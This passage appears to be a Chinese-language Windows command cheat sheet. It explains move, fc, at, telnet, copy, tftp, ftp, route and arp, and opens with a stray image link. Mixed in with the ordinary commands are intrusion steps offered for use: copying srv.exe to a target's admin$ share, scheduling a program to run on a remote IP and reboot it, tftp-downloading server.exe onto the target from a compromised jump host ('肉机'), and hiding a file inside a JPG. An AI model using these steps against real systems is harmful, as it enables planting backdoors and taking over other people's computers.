 move 盘符\路径\要移动的文件名 存放移动文件的路径\移动后文件名 移动文件,用参数/y 将取消确认移动目录存在相同文件的提示就直接覆盖

fc one.txt two.txt > 3st.txt 对比二个文件并把不同之处输出到3st.txt 文件中，"> "和"> >" 是重定向命令

at id 号 开启已注册的某个计划任务

at /delete 停止所有计划任务，用参数/yes 则不需要确认就直接停止

at id 号 /delete 停止某个已注册的计划任务

at 查看所有的计划任务

at \\ip time 程序名(或一个命令) /r 在某时间运行对方某程序并重新启动计算机

finger username @host 查看最近有哪些用户登陆

telnet ip 端口 远和登陆服务器,默认端口为23

open ip 连接到 IP（属 telnet 登陆后的命令）

telnet 在本机上直接键入 telnet 将进入本机的 telnet

copy 路径\文件名1 路径\文件名2 /y 复制文件1到指定的目录为文件2，用参数/y 就同时取消确认你要改写一份现存目录文件

copy c:\srv.exe \\ip\admin$ 复制本地 c:\srv.exe 到对方的 admin 下

cppy 1st.jpg/b+2st.txt/a 3st.jpg 将2st.txt 的内容藏身到1st.jpg 中生成3st.jpg 新的文件，注：2st.txt 文件头要空三排，参数：/b 指二进制文件，/a 指 ASCLL 格式文件

copy \\ip\admin$\svv.exe c:\ 或:copy\\ip\admin$\*.* 复制对方 admini$共享下的 srv.exe 文件（所有文件）至本地 C：

xcopy 要复制的文件或目录树 目标地址\目录名 复制文件和目录树，用参数/Y 将不提示覆盖相同文件

tftp -i 自己 IP(用肉机作跳板时这用肉机 IP) get server.exe c:\server.exe 登陆后，将“IP”的 server.exe 下载到目标主机 c:\server.exe 参数：-i 指以二进制模式传送，如传送 exe 文件时用，如不加-i 则以 ASCII 模式（传送文本文件模式）进行传送

tftp -i 对方 IP put c:\server.exe 登陆后，上传本地 c:\server.exe 至主机

ftp ip 端口 用于上传文件至服务器或进行文件操作，默认端口为21。bin 指用二进制方式传送（可执行文件进）；默认为 ASCII 格式传送(文本文件时)

route print 显示出 IP 路由，将主要显示网络地址 Network addres，子网掩码 Netmask，网关地址 Gateway addres，接口地址 Interface

arp 查看和处理 ARP 缓存，ARP 是名字解析的意思，负责把一个 IP 解析成一个物理性的 MAC 地址。arp -a 将显示出全部信息